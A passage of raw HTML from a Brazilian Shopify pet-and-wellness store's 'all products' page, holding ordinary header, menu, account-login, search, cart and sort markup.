1.4572-2.0889l8.6007-1.5649c.224-.0399.4036-.2274.4036-.4304v-1.7706c-.0081-1.955-2.0079-2.076-2.0079-2.076zm-15.9851-18.4423c3.1988.1284 5.6236 2.9954 5.4573 6.4821-.1846 3.4767-2.9569 6.2498-6.0387 6.13-3.1981-.1285-5.5162-3.0236-5.3506-6.5097.1846-3.4766 2.8503-6.2222 5.932-6.1024zm12.886 8.1553c.1311-2.3772 1.9283-4.256 4.0498-4.1798 2.0169.0855 3.6275 2.1039 3.5195 4.4037-.1301 2.384-1.9553 4.1914-4.0722 4.1277-2.0223-.0987-3.6041-2.0442-3.4971-4.3516zm10.7239.3107c-.0056-4.6922-3.7046-8.4653-8.2575-8.4653-2.6576 0-5.0689 1.3276-6.6293 3.2982-1.1988-5.0087-5.6287-8.6991-10.9324-8.6852-6.3298.0167-11.4188 5.1786-11.3977 11.5436.0212 6.4296 5.1375 11.6536 11.3977 11.6356.3605-.0039 17.611-1.0976 17.5617-1.0985 4.9718-.4051 8.2829-3.6453 8.2575-8.2284z" fill="currentColor" fill-rule="evenodd"/>
    </svg>Kwai</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections" class="mobile-menu__nav-link text--strong">Categorias</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/alimentacao" class="mobile-menu__nav-link" data-type="menuitem">Alimentação</a></li><li class="mobile-menu__nav-item"><a href="/collections/bem-estar" class="mobile-menu__nav-link" data-type="menuitem">Bem-estar</a></li><li class="mobile-menu__nav-item"><a href="/collections/cuidado-bucal" class="mobile-menu__nav-link" data-type="menuitem">Cuidado bucal</a></li><li class="mobile-menu__nav-item"><a href="/collections/cuidado-nasal" class="mobile-menu__nav-link" data-type="menuitem">Cuidado nasal</a></li><li class="mobile-menu__nav-item"><a href="/collections/diversao" class="mobile-menu__nav-link" data-type="menuitem">Diversão</a></li><li class="mobile-menu__nav-item"><a href="/collections/educacao" class="mobile-menu__nav-link" data-type="menuitem">Educação</a></li><li class="mobile-menu__nav-item"><a href="/collections/higiene" class="mobile-menu__nav-link" data-type="menuitem">Higiene</a></li><li class="mobile-menu__nav-item"><a href="/collections/seguranca" class="mobile-menu__nav-link" data-type="menuitem">Saúde e bem-estar</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 110px"
                   width="6450"
                   height="2335"
                   src="//poloroexpress.com.br/cdn/shop/files/AnyConv.com__Logotipo_Poloro_Express_azul_1_110x@2x.webp?v=1720886499"
                   alt="Poloro Express"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg width="81" height="70" viewBox="0 0 81 70">
      <g transform="translate(0 2)" stroke-width="4" stroke="#2f2f2f" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="34" cy="60" r="6"></circle>
        <circle stroke-linecap="square" cx="67" cy="60" r="6"></circle>
        <path d="M22.9360352 15h54.8070373l-4.3391876 30H30.3387146L19.6676025 0H.99560547"></path>
      </g>
    </svg><p class="heading h4">Seu carrinho está vazio</p>
      </div>

      <a href="/collections/all" class="button button--primary button--full">Veja nossos produtos</a>
    </div></form></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/pages/rastrear-pedido" class="nav-bar__link link" data-type="menuitem">Rastrear Pedido</a></li><li class="nav-bar__item"><a href="/collections" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Categorias<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/alimentacao" class="nav-dropdown__link link" data-type="menuitem">Alimentação</a></li><li class="nav-dropdown__item "><a href="/collections/bem-estar" class="nav-dropdown__link link" data-type="menuitem">Bem-estar</a></li><li class="nav-dropdown__item "><a href="/collections/cuidado-bucal" class="nav-dropdown__link link" data-type="menuitem">Cuidado bucal</a></li><li class="nav-dropdown__item "><a href="/collections/cuidado-nasal" class="nav-dropdown__link link" data-type="menuitem">Cuidado nasal</a></li><li class="nav-dropdown__item "><a href="/collections/diversao" class="nav-dropdown__link link" data-type="menuitem">Diversão</a></li><li class="nav-dropdown__item "><a href="/collections/educacao" class="nav-dropdown__link link" data-type="menuitem">Educação</a></li><li class="nav-dropdown__item "><a href="/collections/higiene" class="nav-dropdown__link link" data-type="menuitem">Higiene</a></li><li class="nav-dropdown__item "><a href="/collections/seguranca" class="nav-dropdown__link link" data-type="menuitem">Saúde e bem-estar</a></li></ul></li><li class="nav-bar__item"><a href="/collections/kits-e-combos" class="nav-bar__link link" data-type="menuitem">KITS</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">Contato</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 40px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 60px;
    background: var(--header-accent-color);
    height: 37px;
    border-radius: calc(var(--border-radius-theme) - 2px);
    color: white;
    margin-right: 4px;
}
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #50c9ff, #1784b5, #50c9ff, #1784b5);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 85px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 110px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>
</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "title-ascending",
  "currentTags": [],
  "filterType": "tag",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Todos os produtos</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu principal</p>

                <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/pages/rastrear-pedido" class="collection__filter-link link link--primary ">Rastrear Pedido </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          Categorias  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/alimentacao" class="collection__filter-link link link--primary ">Alimentação </a>
                              </li><li>
                                <a href="/collections/bem-estar" class="collection__filter-link link link--primary ">Bem-estar </a>
                              </li><li>
                                <a href="/collections/cuidado-bucal" class="collection__filter-link link link--primary ">Cuidado bucal </a>
                              </li><li>
                                <a href="/collections/cuidado-nasal" class="collection__filter-link link link--primary ">Cuidado nasal </a>
                              </li><li>
                                <a href="/collections/diversao" class="collection__filter-link link link--primary ">Diversão </a>
                              </li><li>
                                <a href="/collections/educacao" class="collection__filter-link link link--primary ">Educação </a>
                              </li><li>
                                <a href="/collections/higiene" class="collection__filter-link link link--primary ">Higiene </a>
                              </li><li>
                                <a href="/collections/seguranca" class="collection__filter-link link link--primary ">Saúde e bem-estar </a>
                              </li></ul>
                        </div></li><li><a href="/collections/kits-e-combos" class="collection__filter-link link link--primary ">KITS </a></li><li><a href="/pages/contact" class="collection__filter-link link link--primary ">Contato </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight"><div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">Todos os produtos</h1>

                          <p class="collection__products-count text--small hidden-desk">109 produtos</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 24 de 109 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 24 por página</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="24">24 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="48">48 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Ordem alfabética, A–Z</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">Em destaque <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="best-selling">Mais vendidos <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
